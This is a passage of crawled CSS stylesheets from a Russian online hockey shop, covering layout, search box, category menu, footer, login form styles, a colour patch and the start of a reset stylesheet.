      behavior: url(/g/libs/pie/20b1/pie.htc); }
      .slider .slider-bullets li.active {
        background-color: none;
        background-image: none;
        -pie-background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: #629ac7; }

.help-buttons {
  padding: 20px 10px 20px 30px;
  background-color: #629ac7;
  font-size: 0;
  line-height: 0; }

.search-shop {
  position: relative;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  line-height: normal; }
  .search-shop.search-open .search-shop-btn {
    visibility: hidden; }
    .search-shop.search-open .dropdown-search {
      display: block; }

.search-shop-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #fff;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .search-shop-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -148px -27px no-repeat; }

.dropdown-search {
  position: absolute;
  top: 0;
  z-index: 5;
  display: none;
  width: 220px;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.dropdown-search-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #0a6296;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .dropdown-search-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -19px -27px no-repeat; }

.shop-search-container {
  padding: 4px 20px 20px;
  font-size: 13px; }
  .shop-search-container label {
    line-height: 2; }
  .shop-search-container input[type="text"] {
    position: relative;
    font-size: 12px;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #666;
    height: 14px;
    padding: 4px 6px;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container select {
    position: relative;
    font-size: 12px;
    width: 180px;
    height: 24px;
    padding: 2px 2px 2px 5px;
    border: 1px solid #ccc;
    color: #666;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container .from-to {
    padding-bottom: 2px; }
    .shop-search-container .from-to input + input {
      margin-left: 12px; }
    .shop-search-container .from-to input[type="text"] {
      width: 70px; }
  .shop-search-container .field {
    padding-bottom: 2px; }
    .shop-search-container .field input[type="text"] {
      width: 166px; }
  .shop-search-container .search-btn {
    padding-top: 10px; }

.help-button {
  position: relative;
  min-width: 155px;
  border: 1px solid #2a79b1;
  padding: 9px 50px 11px 13px;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  background-color: #629ac7;
  font-size: 18px;
  line-height: 1;
  color: #fff;
  text-decoration: none;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .help-button:focus {
    outline: none; }
  .help-button:before {
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -7px;
    width: 9px;
    height: 14px;
    content: "";
    background: url(../site-arrows.png) -129px 0 no-repeat; }

.block-product-new {
  margin: 22px 0 15px; }

.product-new-title {
  margin-bottom: 0; }
  .product-new-title span {
    margin-right: 7px;
    font-size: 22px;
    color: #f17431; }
  .product-new-title a {
    font-size: 11px;
    color: #999; }

.product-new-body .product-thumb-view {
  margin: 0; }
  .product-new-body .product-thumb-view .product-item-thumb {
    margin-top: 18px;
    margin-bottom: 0; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-price {
      padding: 7px 9px 8px; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-action, .product-new-body .product-thumb-view .product-item-thumb .product-thumb-amount, .product-new-body .product-thumb-view .product-item-thumb .thumb-add-basket {
      display: none; }

#middle {
  position: relative;
  padding-bottom: 140px;
  width: 100%;
  height: 1%; }
  #middle:before, #middle:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #middle:after {
    clear: both; }

.side-left #content {
  margin-left: 250px;
  padding: 25px 30px 30px 20px; }

.side-left #side-left {
  display: block; }

#container {
  width: 100%;
  float: left;
  overflow: hidden; }

#content {
  min-height: 1px; }
  #content:before, #content:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #content:after {
    clear: both; }

#side-left {
  display: none;
  position: relative;
  float: left;
  margin-left: -100%;
  padding: 25px 0 30px 30px;
  width: 220px; }

.categories {
  padding: 0;
  margin: 0 0 20px;
  list-style: none; }
  .categories > li {
    position: relative;
    border: 1px solid #297ab2;
    margin-bottom: 4px;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .categories > li > a {
    position: relative;
    padding: 9px 34px 11px 12px;
    display: block;
    outline: 0;
    background-color: #629ac7;
    font-size: 14px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .categories > li > a:hover {
      color: #fff;
      background-color: #0a6296; }
  .categories > li.sublevel > a:hover:before {
    background-position: -40px 0; }
    .categories > li.sublevel.opened > a {
      -webkit-border-radius : 4px 4px 0 0;
      -moz-border-radius : 4px 4px 0 0;
      -ms-border-radius : 4px 4px 0 0;
      -o-border-radius : 4px 4px 0 0;
      border-radius : 4px 4px 0 0; }
      .categories > li.sublevel.opened > a:before {
        background-position: 0 0; }
      .categories > li.sublevel.opened > a:hover:before {
        background-position: 100% 0; }
  .categories ul {
    padding: 10px 13px 9px;
    margin: 0;
    list-style: none; }
  .categories ul a {
    font-size: 12px;
    color: #3e251e;
    text-decoration: none;
    display: block;
    vertical-align: top;
    padding: 4px 0; }
    .categories ul a:hover {
      text-decoration: underline; }
    .categories ul a.over {
      text-decoration: underline; }
  .categories ul ul {
    display: none;
    position: absolute;
    z-index: 10000;
    border: 1px solid #297ab2;
    margin: -11px 0 0 16px;
    width: 218px;
    background-color: #fff;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-text {
  position: relative;
  margin-bottom: 16px;
  border: 1px solid #f17431;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-name {
    position: relative;
    padding: 5px 14px 8px;
    font-size: 18px;
    color: #fff;
    background-color: #f17431;
    -webkit-border-radius : 4px 4px 0 0;
    -moz-border-radius : 4px 4px 0 0;
    -ms-border-radius : 4px 4px 0 0;
    -o-border-radius : 4px 4px 0 0;
    border-radius : 4px 4px 0 0;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-body {
    padding: 11px 14px;
    font-size: 14px;
    line-height: 1.15;
    color: #2b333a; }
  .block-text .block-body p {
    margin: 0; }

.block-news {
  margin: 0 10px 5px 15px; }
  .block-news .name {
    margin-bottom: 12px; }
  .block-news .name strong {
    margin-right: 5px;
    font-size: 16px;
    color: #333; }
  .block-news .name a {
    font-size: 11px;
    color: #999; }
  .block-news .body {
    margin-bottom: 10px; }
  .block-news .body p {
    margin: 0; }
  .block-news .date {
    font-size: 12px;
    font-weight: bold; }
  .block-news .title {
    font-size: 13px;
    color: #08c; }

.block-informers {
  margin: 0 10px 0 15px;
  color: #629ac7; }
  .block-informers .block-name {
    font-size: 22px;
    margin-bottom: 4px; }
  .block-informers .block-body {
    font-size: 11px; }
  .block-informers .block-body p {
    margin: 0; }

#side-right {
  display: none;
  position: relative;
  float: left;
  margin-left: 0;
  width: -30;
  padding: 30px 30px 30px 0; }

#footer {
  position: relative;
  margin: 0 auto;
  max-width: 100%;
  width: 940px;
  height: 99px;
  padding: 19px 29px 20px;
  background-color: ;
  border: 1px solid #e0c6ae;
  background-color: #629ac7;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  color: #fff; }

.footer-left-container {
  width: 220px;
  margin-right: 20px;
  padding-top: 2px;
  float: left;
  font-size: 11px; }

.site-name {
  min-height: 27px;
  margin-bottom: 29px; }

.block-social .social-name {
  margin-bottom: 7px; }
  .block-social .social-body {
    font-size: 0;
    line-height: 0; }
  .block-social .social-body a {
    margin-right: 4px; }

.block-contacts {
  width: 240px;
  padding-top: 2px;
  margin-right: 20px;
  font-size: 12px;
  float: left; }
  .block-contacts p {
    margin: 0; }

.footer-right-container {
  float: right; }

.site-copyright {
  width: 100px;
  padding: 2px 39px 3px 0;
  margin-bottom: 30px;
  text-align: right;
  background: url(../mega.png) 100% 0 no-repeat;
  line-height: 1.1; }
  .site-copyright span.copyright {
    font-size: 11px !important; }
  .site-copyright a {
    color: #fff; }

.site-counters {
  font-size: 11px;
  text-align: right;
  color: #666;
  float: right; }

.block-user2 {
  position: absolute;
  top: -78px;
  right: 138px; }

.block-user2 .block-title {
  padding: 0 0 1px 20px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
  line-height: 1;
  outline: none;
  background: url(../user-icons.png) -10px 1px no-repeat; }

.block-user2 .block-title span {
  border-bottom: 1px dotted #fff; }

.block-user2 .block-title-in {
  position: absolute;
  right: 8px;
  top: 9px;
  width: 9px;
  height: 6px;
  cursor: pointer;
  background: url(../user-icons.png) 0 0 no-repeat; }

.block-user2 label {
  font-size: 12px;
  color: #666;
  line-height: 2; }

.block-user2 input[type="text"], .block-user2 input[type="password"] {
  position: relative;
  height: 14px;
  padding: 4px 5px;
  font-size: 12px;
  color: #666;
  border: 1px solid #cabcaf;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-user2 .field_login {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_login input[type="text"] {
  width: 80px; }

.block-user2 .field_password {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_password input[type="password"] {
  width: 80px;
  margin-right: 10px;
  float: left; }

.block-user2 .user-registration, .block-user2 .user-forgot {
  font-size: 12px;
  text-transform: lowercase; }

.block-user2 .user-registration {
  margin: 0 9px 0 0;
  color: #fff;
  text-transform: lowercase; }

.block-user2 .user-forgot {
  color: #fff;
  margin: 0 0 0 61px; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }

.logged-user .logged-user-line {
  display: table-row; }

.logged-user .user-name {
  font-size: 14px;
  color: #333;
  font-weight: bold; }

.logged-user .user-name, .logged-user .user-orders {
  padding-right: 2px; }

.logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  font-size: 12px; }

.logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  padding: 5px 0 1px;
  width: 89px;
  display: table-cell; }

.logged-user .user-sitings, .logged-user .user-orders {
  color: #08c; }

.logged-user .user-exit a {
  color: #ad2a00; }

.login_links {
  position: absolute;
  top: 27px; }

.product-new-wrap .product-item-thumb {
  border-color: #c65519 !important;
  /* spec-block  -------------------------------------------------------------------------------------------------------------------------*/ }

.prod-img-block {
  position: relative;
  overflow: hidden;
  display: block;
  height: auto;
  width: 100%;
  margin: 0 0 10px; }

.no-image2 {
  position: relative;
  overflow: hidden;
  display: block;
  height: 105px;
  width: 100%;
  margin: 0 0 10px;
  background: url(/g/shop2v2/default/images/noimage.png) center center no-repeat #fff; }

.prod-img-block img {
  display: block;
  margin: 0 auto; }

.prod-price {
  display: block;
  font-weight: bold;
  font-size: 17px;
  color: #333;
  margin: 5px 5px 0; }

.deals-block {
  border: 1px solid #c7561a;
  width: 698px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 20px; }

.deals-list {
  margin: 0;
  padding: 15px 0 5px 15px;
  list-style: none;
  *zoom: 1; }

.deals-list:after, .deals-list:before {
  content: "";
  display: table; }

.deals-list:after {
  clear: both; }

.deals-list li {
  float: left;
  width: 200px;
  margin-left: 30px; }

.deals-list li:first-child {
  margin-left: 0; }

.deals-list li a {
  padding: 0 5px;
  width: 190px;
  display: inline-block;
  font-size: 13px; }

.deals-title {
  color: #fffffe;
  background: #f17432;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  line-height: 36px;
  padding-left: 15px;
  border-top: 1px solid #f69f72; }

.deals-title a {
  margin: 0 0 0 10px;
  color: #244558;
  font-weight: normal;
  font-size: 12px; }

.body-deals {
  margin-bottom: 10px;
  /* R.K. */ }

.wrap-bot-menu {
  padding: 22px 0 16px 30px;
  background: #e8e8e8; }

.wrap-bot-menu-in {
  background: url(../sep-menu.png) 0 100% repeat-x;
  width: 940px; }

.menu-bot {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li {
  display: inline-block;
  vertical-align: top;
  width: 213px;
  padding: 0;
  margin: 0 0 0 29px;
  background: url(../sep-menu.png) 0 28px repeat-x;
  font: bold 17px Arial;
  color: #202020;
  text-transform: uppercase;
  min-height: 32px; }

.menu-bot > li:first-child {
  margin: 0; }

.menu-bot > li ul {
  padding: 27px 0 20px;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li ul li {
  display: block;
  padding: 0 0 5px;
  font-size: 0;
  line-height: 0;
  margin: 0; }

.menu-bot > li ul li a {
  font: normal 13px Arial;
  color: #615f5f;
  text-decoration: none;
  text-transform: none; }

.menu-bot > li ul li a:hover {
  color: #202020; }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/images/__csspatch/1/patch.css
body_size: 1630
content:
html .site-btn { background-color: rgb(45, 49, 57); }
html .site-btn { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(21, 22, 25) 100%); }
html .site-btn:hover { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .site-btn:active { background-image: linear-gradient(to top, rgb(158, 3, 3) 0%, rgb(158, 3, 3) 100%); }
html .shop-btn { background-color: rgb(29, 32, 39); }
html .shop-btn { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .shop-btn:hover { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html .shop-btn:active { background-image: linear-gradient(to top, rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html body { background-color: rgb(45, 49, 57); }
html a { color: rgb(0, 0, 0); }
html .site-path a { color: rgb(153, 153, 153); }
html a img { border-top-color: rgb(29, 32, 39); }
html a img { border-right-color: rgb(29, 32, 39); }
html a img { border-bottom-color: rgb(29, 32, 39); }
html a img { border-left-color: rgb(29, 32, 39); }
html h1 { color: rgb(255, 255, 255); }
html #wrapper { box-shadow: rgba(29, 32, 39, 0.09) 0px 0px 30px 5px; }
html .menu-header { background-color: rgb(29, 32, 39); }
html .menu-header { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .menu-header a:hover { border-bottom-color: rgb(232, 232, 232); }
html #header-wrap { background-color: rgb(45, 49, 57); }
html #header { border-top-color: rgba(75, 78, 90, 0); }
html #header { border-right-color: rgba(75, 78, 90, 0); }
html #header { border-bottom-color: rgba(75, 78, 90, 0); }
html #header { border-left-color: rgba(75, 78, 90, 0); }
html #header { background-color: rgba(45, 49, 57, 0.9); }
html #header { box-shadow: rgba(244, 245, 249, 0) 0px 1px 0px inset; }
html .block-user .user-open { border-top-color: rgb(255, 255, 255); }
html .block-user .user-open { border-right-color: rgb(255, 255, 255); }
html .block-user .user-open { border-bottom-color: rgb(255, 255, 255); }
html .block-user .user-open { border-left-color: rgb(255, 255, 255); }
html .block-user .user-open { background-color: rgb(29, 32, 39); }
html .help-buttons { background-color: rgb(236, 233, 233); }
html .search-shop-btn { box-shadow: rgba(224, 12, 12, 0) 0px 2px 3px, rgba(224, 12, 12, 0) 0px 1px 0px inset; }
html .search-shop-btn { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .dropdown-search-btn { color: rgb(0, 0, 0); }
html .help-button { border-top-color: rgba(29, 32, 39, 0); }
html .help-button { border-right-color: rgba(29, 32, 39, 0); }
html .help-button { border-bottom-color: rgba(29, 32, 39, 0); }
html .help-button { border-left-color: rgba(29, 32, 39, 0); }
html .help-button { background-color: rgb(29, 32, 39); }
html .help-button { box-shadow: rgba(45, 49, 57, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-title span { color: rgb(208, 2, 27); }
html .categories > li { border-top-color: rgba(45, 49, 57, 0); }
html .categories > li { border-right-color: rgba(45, 49, 57, 0); }
html .categories > li { border-bottom-color: rgba(45, 49, 57, 0); }
html .categories > li { border-left-color: rgba(45, 49, 57, 0); }
html .categories > li { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a { background-color: rgb(247, 247, 247); }
html .categories > li > a { color: rgb(72, 72, 72); }
html .categories > li > a { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a:hover { background-color: rgb(45, 49, 57); }
html .block-text { border-top-color: rgb(255, 255, 255); }
html .block-text { border-right-color: rgb(255, 255, 255); }
html .block-text { border-bottom-color: rgb(255, 255, 255); }
html .block-text { border-left-color: rgb(255, 255, 255); }
html .block-text .block-name { background-color: rgb(255, 255, 255); }
html .block-informers { color: rgb(255, 255, 255); }
html #footer { border-top-color: rgb(29, 32, 39); }
html #footer { border-right-color: rgb(29, 32, 39); }
html #footer { border-bottom-color: rgb(29, 32, 39); }
html #footer { border-left-color: rgb(29, 32, 39); }
html #footer { background-color: rgb(29, 32, 39); }
html #footer { box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-wrap .product-item-thumb { border-top-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-right-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-bottom-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-left-color: rgb(155, 155, 155)!important; }
html #shop2-cart #shop2-cart-page th { background-color: rgb(45, 49, 57); }
html a.shop-filter-param-val { color: rgb(62, 63, 63); }
html a.shop2-sorting-param:hover { color: rgb(173, 173, 173); }
html div.cart-registration-left { background-color: rgb(186, 200, 204); }
html div.cart-registration-right { background-color: rgb(255, 255, 255); }
html div.shop2-cart-delivery div.delivery-detail { background-color: rgb(242, 242, 242); }
html div.shop2-order-completed a { color: rgb(0, 0, 0); }
html div.shop2-pageist a { border-top-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-right-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-bottom-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-left-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist span.shop2-pagelist-active { background-color: rgb(224, 12, 12); }
html div.shop2-sorting { background-color: rgb(45, 49, 57); }
html div.cart-registration-text a { color: rgb(0, 0, 0); }
html div.shop2-order-completed a:hover { color: rgb(0, 0, 0); }
html div.cart-registration-text a:hover { color: rgb(0, 0, 0); }
html form.shop2-filter a.shop2-filter-show { border-bottom-color: rgb(72, 72, 72); }
html form.shop2-filter a.shop2-filter-show { color: rgb(23, 23, 23); }
html .product-spec { background-image: url("./2f89e708c91399a80f82327ed5c6e223.png"); }
html .product-spec { color: rgba(255, 255, 255, 0); }
html .product-amount { border-top-color: rgba(0, 0, 0, 0); }
html .product-amount { border-right-color: rgba(0, 0, 0, 0); }
html .product-amount { border-bottom-color: rgba(0, 0, 0, 0); }
html .product-amount { border-left-color: rgba(0, 0, 0, 0); }
html .product-amount { color: rgba(102, 102, 102, 0); }
html .product-amount { box-shadow: rgba(255, 255, 255, 0.7) 0px 1px 0px, rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html form.shop2-filter label input { box-shadow: rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html .shop-views li { background-color: rgb(224, 12, 12); }
html .product-item-thumb { border-top-color: rgb(241, 241, 241); }
html .product-item-thumb { border-right-color: rgb(241, 241, 241); }
html .product-item-thumb { border-bottom-color: rgb(241, 241, 241); }
html .product-item-thumb { border-left-color: rgb(241, 241, 241); }
html .product-thumb-name a { color: rgba(0, 0, 0, 0.7); }
html .product-thumb-article { color: rgba(153, 153, 153, 0); }
html .product-thumb-details { border-top-color: rgba(173, 173, 173, 0); }
html .product-thumb-details { border-bottom-color: rgba(173, 173, 173, 0); }
html .thumb-price-old { color: rgb(3, 3, 3); }
html div.shop2-pageist span.shop2-pagelist-active { border-top-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-right-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-bottom-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-left-color: rgb(224, 12, 12); }
html .product-card-image { border-top-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-right-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-left-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-top-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-right-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-left-color: rgba(173, 173, 173, 0.5); }
html .product-tabs li a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { border-top-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-right-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-bottom-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-left-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a::after { background-color: rgba(252, 235, 219, 0); }
html .product-desc { border-top-color: rgb(173, 173, 173); }
html .product-desc { border-right-color: rgb(173, 173, 173); }
html .product-desc { border-bottom-color: rgb(173, 173, 173); }
html .product-desc { border-left-color: rgb(173, 173, 173); }
html .product-card-tags a { color: rgb(0, 0, 0); }
html .product-card-add { border-bottom-color: rgba(173, 173, 173, 0); }
html .categories > li:last-child { border-top-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-right-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-bottom-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-left-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child > a { background-color: rgb(247, 247, 247); }
html .myform_button { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/shop.scss.css
body_size: 7626
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

